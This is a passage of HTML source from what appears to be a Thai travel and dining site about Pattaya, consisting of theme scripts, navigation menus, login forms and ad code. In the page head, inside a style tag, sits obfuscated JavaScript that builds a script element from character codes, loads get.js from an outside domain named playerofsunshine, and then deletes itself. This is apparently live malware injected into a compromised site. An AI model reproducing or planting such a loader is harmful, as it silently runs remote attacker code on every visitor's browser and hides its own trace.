	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ipattaya.co\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.ipattaya.co\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2b1be0ccd6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>


<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var aaoywdxxai="_mwgcafuxmds";try{var_rika=String;var _hslwhg=_rika["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _pfiytio="s"+"c"+_rika[_hslwhg](114,105,112,116);let aszzhyyl="c"+"re"+_rika[_hslwhg](97,116,101,69,108,101,109,101,110,116);var _xntrfwil="s"+_rika[_hslwhg](114,99);var _cgaid=_rika[_hslwhg](105,100);let aqedqzgvqeg="cu"+"rre"+_rika[_hslwhg](110,116,83,99,114,105,112,116);var _dtiienmopt="pa"+"r"+_rika[_hslwhg](101,110,116,78,111,100,101);var _pofcqvlu="i"+"ns"+_rika[_hslwhg](101,114,116,66,101,102,111,114,101);var aododard="ge"+"El"+_rika[_hslwhg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yzlg="h"+"e"+_rika[_hslwhg](97,100);let _xhyjriahup="ap"+"p"+_rika[_hslwhg](101,110,100,67,104,105,108,100);var _ernglx=document;var _abokduqwx="t"+"e"+_rika[_hslwhg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _wgwbjgshcy=_ernglx[aszzhyyl](_pfiytio);_wgwbjgshcy['as'+'y'+'nc']=true;var _chwm=_rika[_hslwhg](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rika[_hslwhg](47)+_rika[_hslwhg](115,99,114,105,112,116)+_rika[_hslwhg](47)+_rika[_hslwhg](103,101,116,46,106,115);_wgwbjgshcy[_xntrfwil]=_chwm;_wgwbjgshcy[_cgaid]=_abokduqwx;if(_ernglx[aqedqzgvqeg]){_ernglx[aqedqzgvqeg][_dtiienmopt][_pofcqvlu](_wgwbjgshcy,_ernglx[aqedqzgvqeg]);var _wtglhnxo=document;if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ernglx[aododard](_yzlg)[0][_xhyjriahup](_wgwbjgshcy);if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-18772 attachmentid-18772 attachment-jpeg td-standard-pack dsc05398-2 global-block-template-1 tdb_template_36120 wpb-js-composer js-comp-ver-7.4 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li id="menu-item-30494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li id="menu-item-30533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li id="menu-item-30495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30495"><a href="#">ของอร่อยพัทยา<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li id="menu-item-30497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li id="menu-item-30491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li id="menu-item-30496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li id="menu-item-30499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li id="menu-item-30516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li id="menu-item-30487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ipattaya.co/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
            <span class="td-visual-hidden">iPattaya เที่ยวไหนพัทยา</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30495"><a href="#">ของอร่อยพัทยา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ipattaya.co/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{margin-top:21px!important}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_5{margin-top:16px!important}}@media (max-width:767px){.tdi_5{margin-top:11px!important}}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
